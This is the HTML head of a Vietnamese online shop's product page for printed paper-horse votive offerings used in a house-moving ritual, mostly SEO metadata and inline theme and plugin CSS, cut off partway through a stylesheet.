

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xuongvangma.com/bo-5-giay-ngua-in-5-mau-cung-nhap-trach/
body_size: 25499
content:
<!doctype html>
<html lang="vi" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://xuongvangma.com/xmlrpc.php">


<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Bộ 5 Giấy Ngựa In 5 Màu Cúng Nhập Trạch | Xưởng Vàng Mã</title><link rel="stylesheet" href="https://xuongvangma.com/wp-content/cache/min/1/923603300499c9822dfbe18c82360257.css" media="all" data-minify="1" />
<meta name="description" content="Ông bà ta từ xưa đã có câu  “Đất có thổ công, sông có hà bá”. Quan niệm từ xa xưa của ông bà ta cho rằng, mỗi một vùng đất, khu vực đều có thần linh cai quản."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://xuongvangma.com/bo-5-giay-ngua-in-5-mau-cung-nhap-trach/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Bộ 5 Giấy Ngựa In 5 Màu Cúng Nhập Trạch | Xưởng Vàng Mã" />
<meta property="og:description" content="Ông bà ta từ xưa đã có câu  “Đất có thổ công, sông có hà bá”. Quan niệm từ xa xưa của ông bà ta cho rằng, mỗi một vùng đất, khu vực đều có thần linh cai quản." />
<meta property="og:url" content="https://xuongvangma.com/bo-5-giay-ngua-in-5-mau-cung-nhap-trach/" />
<meta property="og:site_name" content="Xưởng Vàng Mã" />
<meta property="og:image" content="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-13.png" />
<meta property="og:image:secure_url" content="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-13.png" />
<meta property="og:image:width" content="940" />
<meta property="og:image:height" content="788" />
<meta property="og:image:alt" content="Bộ 5 Giấy Ngựa In 5 Màu Cúng Nhập Trạch" />
<meta property="og:image:type" content="image/png" />
<meta property="product:price:amount" content="12500" />
<meta property="product:price:currency" content="VND" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="XUONGVMA21414" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Bộ 5 Giấy Ngựa In 5 Màu Cúng Nhập Trạch | Xưởng Vàng Mã" />
<meta name="twitter:description" content="Ông bà ta từ xưa đã có câu  “Đất có thổ công, sông có hà bá”. Quan niệm từ xa xưa của ông bà ta cho rằng, mỗi một vùng đất, khu vực đều có thần linh cai quản." />
<meta name="twitter:image" content="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-13.png" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="12,500&#8363;" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://xuongvangma.com/#organization","name":"X\u01b0\u1edfng V\u00e0ng M\u00e3 - Cung c\u1ea5p s\u1ec9 l\u1ebb V\u00e0ng m\u00e3 ti\u1ec1n \u00e2m ph\u1ee7 to\u00e0n qu\u1ed1c","url":"https://xuongvangma.com","logo":{"@type":"ImageObject","@id":"https://xuongvangma.com/#logo","url":"https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1.png","contentUrl":"https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1.png","caption":"X\u01b0\u1edfng V\u00e0ng M\u00e3 - Cung c\u1ea5p s\u1ec9 l\u1ebb V\u00e0ng m\u00e3 ti\u1ec1n \u00e2m ph\u1ee7 to\u00e0n qu\u1ed1c","inLanguage":"vi","width":"750","height":"315"}},{"@type":"WebSite","@id":"https://xuongvangma.com/#website","url":"https://xuongvangma.com","name":"X\u01b0\u1edfng V\u00e0ng M\u00e3 - Cung c\u1ea5p s\u1ec9 l\u1ebb V\u00e0ng m\u00e3 ti\u1ec1n \u00e2m ph\u1ee7 to\u00e0n qu\u1ed1c","publisher":{"@id":"https://xuongvangma.com/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-13.png","url":"https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-13.png","width":"940","height":"788","inLanguage":"vi"},{"@type":"ItemPage","@id":"https://xuongvangma.com/bo-5-giay-ngua-in-5-mau-cung-nhap-trach/#webpage","url":"https://xuongvangma.com/bo-5-giay-ngua-in-5-mau-cung-nhap-trach/","name":"B\u1ed9 5 Gi\u1ea5y Ng\u1ef1a In 5 M\u00e0u C\u00fang Nh\u1eadp Tr\u1ea1ch | X\u01b0\u1edfng V\u00e0ng M\u00e3","datePublished":"2022-03-29T10:10:09+07:00","dateModified":"2022-03-29T10:10:09+07:00","isPartOf":{"@id":"https://xuongvangma.com/#website"},"primaryImageOfPage":{"@id":"https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-13.png"},"inLanguage":"vi"},{"@type":"Product","name":"B\u1ed9 5 Gi\u1ea5y Ng\u1ef1a In 5 M\u00e0u C\u00fang Nh\u1eadp Tr\u1ea1ch | X\u01b0\u1edfng V\u00e0ng M\u00e3","description":"\u00d4ng b\u00e0 ta t\u1eeb x\u01b0a \u0111\u00e3 c\u00f3 c\u00e2u \u00a0\u201c\u0110\u1ea5t c\u00f3 th\u1ed5 c\u00f4ng, s\u00f4ng c\u00f3 h\u00e0 b\u00e1\u201d. Quan ni\u1ec7m t\u1eeb xa x\u01b0a c\u1ee7a \u00f4ng b\u00e0 ta cho r\u1eb1ng, m\u1ed7i m\u1ed9t v\u00f9ng \u0111\u1ea5t, khu v\u1ef1c \u0111\u1ec1u c\u00f3 th\u1ea7n linh cai qu\u1ea3n. V\u1eady n\u00ean vi\u1ec7c chuy\u1ec3n \u0111i ho\u1eb7c \u0111\u1ebfn \u0111\u1ec1u ph\u1ea3i l\u00e0m l\u1ec5 tr\u00ecnh b\u00e1o xin ph\u00e9p, c\u00f3 nh\u01b0 v\u1eady th\u00ec cu\u1ed9c s\u1ed1ng gia \u0111\u00ecnh, c\u00f4ng vi\u1ec7c sau n\u00e0y theo \u0111\u00f3 m\u1edbi \u201cthu\u1eadn bu\u1ed3m xu\u00f4i gi\u00f3\u201d. H\u01a1n n\u1eefa, do t\u1ed5 ti\u00ean, th\u1ea7n t\u00e0i-th\u1ed5 \u0111\u1ecba \u0111ang \u0111\u01b0\u1ee3c th\u1edd c\u00fang t\u1ea1i nh\u00e0 c\u0169 n\u00ean khi chuy\u1ec3n d\u1ecdn nh\u00e0, v\u00e0 c\u00fang nh\u1eadp tr\u1ea1ch c\u0169ng xin ph\u00e9p \u0111\u01b0\u1ee3c chuy\u1ec3n h\u1ecd \u0111\u1ebfn nh\u00e0 m\u1edbi l\u00e0 vi\u1ec7c c\u1ea7n l\u00e0m, \u0111\u1ec3 gia \u0111\u1ea1o ti\u1ebfp t\u1ee5c \u0111\u01b0\u1ee3c ph\u00f9 h\u1ed9. Ngo\u00e0i chu\u1ea9n b\u1ecb b\u00e0i v\u0103n kh\u1ea5n, hoa qu\u1ea3, l\u1ec5 m\u1eb7n, c\u00e1c gia \u0111\u00ecnh n\u00ean chu\u1ea9n b\u1ecb th\u00eam ng\u1ef1a gi\u1ea5y ho\u1eb7c gi\u1ea5y in h\u00ecnh ng\u1ef1a \u0111\u1ec3 c\u00fang quan th\u1ea7n linh \u0111\u1ea5t \u1edf.. Get a special discount for your first orders. \u2714\ufe0f Limited Offers!","sku":"XUONGVMA21414","category":"Set v\u00e0ng m\u00e3 c\u00fang l\u1ec5 &gt; C\u00fang Nh\u1eadp Tr\u1ea1ch","mainEntityOfPage":{"@id":"https://xuongvangma.com/bo-5-giay-ngua-in-5-mau-cung-nhap-trach/#webpage"},"image":[{"@type":"ImageObject","url":"https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-13.png","height":"788","width":"940"}],"offers":{"@type":"Offer","price":"12500","priceCurrency":"VND","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://xuongvangma.com/bo-5-giay-ngua-in-5-mau-cung-nhap-trach/","seller":{"@type":"Organization","@id":"https://xuongvangma.com/","name":"X\u01b0\u1edfng V\u00e0ng M\u00e3 - Cung c\u1ea5p s\u1ec9 l\u1ebb V\u00e0ng m\u00e3 ti\u1ec1n \u00e2m ph\u1ee7 to\u00e0n qu\u1ed1c","url":"https://xuongvangma.com","logo":"https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1.png"}},"@id":"https://xuongvangma.com/bo-5-giay-ngua-in-5-mau-cung-nhap-trach/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->


<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Xưởng Vàng Mã &raquo;" href="https://xuongvangma.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Xưởng Vàng Mã &raquo;" href="https://xuongvangma.com/comments/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>

<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>









<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>

<style id='wvr-front-comment-inline-css' type='text/css'>
.wvr-customer-pick .wvr-select-sample-cmt{color: #000000; background-color:#dddddd;}.wvr-customer-pick .wvr-select-sample-cmt:hover{color: #ffffff; background-color:#ff0000;}.wvr-product-purchased{color: #000000; background-color:#eeeeee;}.wvr-icon-purchased{color: #000000;}.wvr-icon-purchased:before{content:'\e900'; margin-right:5px}
</style>









<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:60px;width:60px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: 